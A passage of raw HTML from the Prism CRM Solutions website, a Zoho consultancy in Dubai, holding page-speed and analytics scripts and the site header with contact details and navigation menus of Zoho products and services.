</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".prismcrmsolutions.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular post-template-default single single-post postid-6504 single-format-standard wp-custom-logo wp-theme-itfirm wp-child-theme-itfirm-child redux-page  site-h1 body-default-font heading-default-font  site-404-default elementor-default elementor-kit-8 elementor-page elementor-page-6504"><noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHBXPCNH"height="0" width="0" style="display:none;visibility:hidden"> </iframe> </noscript><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>    <div data-elementor-type="header" data-elementor-id="24" class="elementor elementor-24 elementor-location-header" data-elementor-post-type="elementor_library"> <section data-id="d364272" data-element_type="section" class="elementor-section elementor-top-section elementor-element elementor-element-d364272 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none nitro-stretch" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}' style=""> <div class="elementor-container elementor-column-gap-default nitro-lazy"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f84c779 ct-column-none col-offset-none" data-id="f84c779" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2ded1f2 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ded1f2" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container">  <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:04-332-0808"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="flaticon flaticon-telephone-call"></i> </span> <span class="elementor-icon-list-text nitro-lazy">04-332-0808</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="flaticon flaticon-map"></i> </span> <span class="elementor-icon-list-text">Latifa Towers, Office No. 604, Dubai</span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:sales@prismcrmsolutions.com" class="nitro-lazy"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">Mail Us</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-34dbc63 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="34dbc63" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container">  <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6d89682" href="https://www.facebook.com/Prism-CRM-Solution-111920858190015" target="_blank" rel="nofollow"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-215948f" href="https://www.instagram.com/prism_crm_solution/" target="_blank" rel="nofollow"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-78bed86" href="https://www.youtube.com/channel/UCFcogvXHk7kkIe8arehZFGA" target="_blank" rel="nofollow"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-23b50be" href="https://vimeo.com/prismcrmsolutions" target="_blank" rel="nofollow"> <span class="elementor-screen-only">Vimeo</span> <i class="fab fa-vimeo"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section data-id="a61a053" data-element_type="section" class="elementor-section elementor-top-section elementor-element elementor-element-a61a053 elementor-section-stretched elementor-section-full_width main-header elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none ct-row-gradient--none ct-container-none nitro-stretch" data-settings='{"background_background":"classic","stretch_section":"section-stretched","sticky":"top","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0}' style=""> <div class="elementor-container elementor-column-gap-default "> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-522089e ct-column-none col-offset-none" data-id="522089e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated nitro-lazy"> <div class="elementor-element elementor-element-87d2cb2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="87d2cb2" data-element_type="widget" data-widget_type="theme-site-logo.default"> <div class="elementor-widget-container">  <a href="https://prismcrmsolutions.com"> <img width="200" height="135" alt="Prism CRM Solutions Logo" nitro-lazy-src="https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/images/optimized/rev-871b7c6/prismcrmsolutions.com/wp-content/uploads/2023/01/logo.png" class="attachment-full size-full wp-image-54 nitro-lazy" decoding="async" nitro-lazy-empty id="NjQ3OjE4NA==-1" src="[data-uri]" /> </a> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de7b41e ct-column-none col-offset-none" data-id="de7b41e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-65ce105 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="65ce105" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container">  <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"> <ul id="menu-1-65ce105" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://prismcrmsolutions.com/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3309"><a class="elementor-item has-submenu">About<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://prismcrmsolutions.com/about-prismcrm/" class="elementor-sub-item">About Prism</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://prismcrmsolutions.com/about-zoho/" class="elementor-sub-item">About Zoho</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-593"><a class="elementor-item has-submenu">Zoho Products<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://prismcrmsolutions.com/zoho-one-consultant/" class="elementor-sub-item">Zoho One</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-596"><a class="elementor-sub-item">Sales CRM</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/" class="elementor-sub-item">Zoho CRM</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://prismcrmsolutions.com/zoho-crm-plus-software/" class="elementor-sub-item">Zoho CRM Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://prismcrmsolutions.com/small-business-crm-zoho-bigin/" class="elementor-sub-item">Zoho Bigin</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-600"><a class="elementor-sub-item">Marketing</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://prismcrmsolutions.com/email-marketing-tool-zoho-campaigns/" class="elementor-sub-item">Zoho Campaigns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://prismcrmsolutions.com/campaigns-tools-zoho-social/" class="elementor-sub-item">Zoho Social</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://prismcrmsolutions.com/zoho-marketing-automation/" class="elementor-sub-item">Zoho Marketing Automation</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a class="elementor-sub-item">Finance &#038; Inventory</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://prismcrmsolutions.com/inventory-management-software-zoho-inventory/" class="elementor-sub-item">Zoho Inventory</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://prismcrmsolutions.com/accounting-software-zoho-books/" class="elementor-sub-item">Zoho Books</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://prismcrmsolutions.com/zoho-finance-plus/" class="elementor-sub-item">Zoho Finance Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://prismcrmsolutions.com/zoho-invoice/" class="elementor-sub-item">Zoho Invoice</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://prismcrmsolutions.com/zoho-expense/" class="elementor-sub-item">Zoho Expense</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a class="elementor-sub-item">Human Resources</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://prismcrmsolutions.com/zoho-recruit/" class="elementor-sub-item">Zoho Recruit</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://prismcrmsolutions.com/hr-software-solutions-zoho-people/" class="elementor-sub-item">Zoho People</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a class="elementor-sub-item">IT &#038; Help Desk</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://prismcrmsolutions.com/zoho-desk-software/" class="elementor-sub-item">Zoho Desk</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://prismcrmsolutions.com/zoho-sales-iq/" class="elementor-sub-item">Zoho Sales IQ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://prismcrmsolutions.com/zoho-page-sense/" class="elementor-sub-item">Zoho Page Sense</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://prismcrmsolutions.com/zoho-assist/" class="elementor-sub-item">Zoho Assist</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618"><a class="elementor-sub-item">Projects &#038; Contracts</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://prismcrmsolutions.com/project-management-software-zoho-project/" class="elementor-sub-item">Zoho Projects</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://prismcrmsolutions.com/zoho-contracts/" class="elementor-sub-item">Zoho Contracts</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://prismcrmsolutions.com/digital-signature-software-zoho-sign/" class="elementor-sub-item">Zoho Sign</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://prismcrmsolutions.com/analytics-software-zoho-analytics/" class="elementor-sub-item">Zoho Analytics</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-625"><a class="elementor-sub-item">Custom Apps</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://prismcrmsolutions.com/zoho-creator-developer/" class="elementor-sub-item">Zoho Creator</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://prismcrmsolutions.com/consulting-services-zoho-crm/" class="elementor-sub-item">Zoho Consultancy</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-594"><a class="elementor-item has-submenu">Our Services<span class="sub-arrow"><i class="fas fa-caret-down"></i></span></a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-626"><a class="elementor-sub-item">API Integrations</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://prismcrmsolutions.com/zoho-market-place-connections/" class="elementor-sub-item">Zoho Market Place Connections</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://prismcrmsolutions.com/zoho-flow/" class="elementor-sub-item">Zoho Flow</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://prismcrmsolutions.com/implementation-services/" class="elementor-sub-item">Implementation Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://prismcrmsolutions.com/whatsapp-for-business-api/" class="elementor-sub-item">WhatsApp For Business API</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://prismcrmsolutions.com/blog/" class="elementor-item">Blogs</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://prismcrmsolutions.com/contact/" class="elementor-item">Contact</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-65ce105" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://prismcrmsolutions.com/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3309"><a class="elementor-item" tabindex="-1">About</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://prismcrmsolutions.com/about-prismcrm/" class="elementor-sub-item" tabindex="-1">About Prism</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://prismcrmsolutions.com/about-zoho/" class="elementor-sub-item" tabindex="-1">About Zoho</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-593"><a class="elementor-item" tabindex="-1">Zoho Products</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://prismcrmsolutions.com/zoho-one-consultant/" class="elementor-sub-item" tabindex="-1">Zoho One</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-596"><a class="elementor-sub-item" tabindex="-1">Sales CRM</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://prismcrmsolutions.com/lead-management-software-zoho-crm/" class="elementor-sub-item" tabindex="-1">Zoho CRM</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://prismcrmsolutions.com/zoho-crm-plus-software/" class="elementor-sub-item" tabindex="-1">Zoho CRM Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://prismcrmsolutions.com/small-business-crm-zoho-bigin/" class="elementor-sub-item" tabindex="-1">Zoho Bigin</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-600"><a class="elementor-sub-item" tabindex="-1">Marketing</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://prismcrmsolutions.com/email-marketing-tool-zoho-campaigns/" class="elementor-sub-item" tabindex="-1">Zoho Campaigns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://prismcrmsolutions.com/campaigns-tools-zoho-social/" class="elementor-sub-item" tabindex="-1">Zoho Social</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://prismcrmsolutions.com/zoho-marketing-automation/" class="elementor-sub-item" tabindex="-1">Zoho Marketing Automation</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a class="elementor-sub-item" tabindex="-1">Finance &#038; Inventory</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://prismcrmsolutions.com/inventory-management-software-zoho-inventory/" class="elementor-sub-item" tabindex="-1">Zoho Inventory</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://prismcrmsolutions.com/accounting-software-zoho-books/" class="elementor-sub-item" tabindex="-1">Zoho Books</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://prismcrmsolutions.com/zoho-finance-plus/" class="elementor-sub-item" tabindex="-1">Zoho Finance Plus</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://prismcrmsolutions.com/zoho-invoice/" class="elementor-sub-item" tabindex="-1">Zoho Invoice</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://prismcrmsolutions.com/zoho-expense/" class="elementor-sub-item" tabindex="-1">Zoho Expense</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a class="elementor-sub-item" tabindex="-1">Human Resources</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://prismcrmsolutions.com/zoho-recruit/" class="elementor-sub-item" tabindex="-1">Zoho Recruit</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://prismcrmsolutions.com/hr-software-solutions-zoho-people/" class="elementor-sub-item" tabindex="-1">Zoho People</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a class="elementor-sub-item" tabindex="-1">IT &#038; Help Desk</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://prismcrmsolutions.com/zoho-desk-software/" class="elementor-sub-item" tabindex="-1">Zoho Desk</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://prismcrmsolutions.com/zoho-sales-iq/" class="elementor-sub-item" tabindex="-1">Zoho Sales IQ</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://prismcrmsolutions.com/zoho-page-sense/" class="elementor-sub-item" tabindex="-1">Zoho Page Sense</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://prismcrmsolutions.com/zoho-assist/" class="elementor-sub-item" tabindex="-1">Zoho Assist</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-618"><a class="elementor-sub-item" tabindex="-1">Projects &#038; Contracts</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://prismcrmsolutions.com/project-management-software-zoho-project/" class="elementor-sub-item" tabindex="-1">Zoho Projects</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://prismcrmsolutions.com/zoho-contracts/" class="elementor-sub-item" tabindex="-1">Zoho Contracts</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://prismcrmsolutions.com/digital-signature-software-zoho-sign/" class="elementor-sub-item" tabindex="-1">Zoho Sign</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://prismcrmsolutions.com/analytics-software-zoho-analytics/" class="elementor-sub-item" tabindex="-1">Zoho 